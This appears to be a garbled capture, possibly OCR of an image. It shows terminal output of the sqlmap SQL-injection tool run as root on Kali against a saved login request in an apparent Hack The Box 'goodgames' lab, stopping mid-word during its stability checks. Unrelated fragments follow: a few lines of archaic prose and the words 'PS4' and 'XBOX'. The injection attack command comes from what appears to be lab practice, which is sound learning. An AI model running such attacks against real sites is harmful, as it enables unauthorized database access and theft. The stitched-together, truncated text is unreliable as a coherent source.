 ┌──(root㉿kali)-[~/htb/goodgames]
└─# sqlmap -r login.req
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is i
llegal. It is the end user's responsibility to obey all applicable local, state and federal l
aws. Developers assume no liability and are not responsible for any misuse or damage caused b
y this program
[*] starting @ 10:17:29 /2025-03-18/
[10:17:29] [INFO] parsing HTTP request from 'login.req'
[10:17:29] [INFO] testing connection to the target URL
got a refresh intent (redirect like response common to login pages) to '/profile'. Do you wan
t to apply it from now on? [Y/n]
you have not declared cookie(s), while server wants to set its own ('session=eyJfZnJlc2g...g_
PQWEQti4'). Do you want to use those [Y/n]
[10:17:33] [INFO] testing if the target URL content is stable
[10:17:34] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will bas
HE MADE HIS PASSENGER
CAPTAIN OF ONE
Now the races of these two have been
for some ages utterly extinct, and
besides to discourse any further of
them would not be at all to my
petition to your Highness, to be
subscribed with the names of one...
PS4
XBOX